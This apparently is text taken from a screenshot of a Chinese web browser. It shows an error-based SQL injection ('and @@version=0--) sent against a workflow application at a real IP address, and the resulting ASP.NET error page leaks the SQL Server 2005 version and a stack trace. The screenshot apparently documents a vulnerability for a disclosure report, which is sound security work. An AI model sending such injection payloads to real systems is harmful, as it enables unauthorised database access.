 360安全浏览器 7.1
菜单
http://219.139.32.247:8002/WorkFlow/WFConfigure/WFBuInterfaceList.aspx?id='and%20@@version=0--
习近平致唁电
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
51%
0.1K/s
0.1K/s
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +476
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +297
OT.ORM.BaseObject`1.SelectEntitys(String pWhere, String pOrder) +17
OT.Workflow.BusinessLogic.Template.ListBuInterfaceByBuCode(String pBuCode) +194
0个点评 猜你喜欢 加速器 下载 100%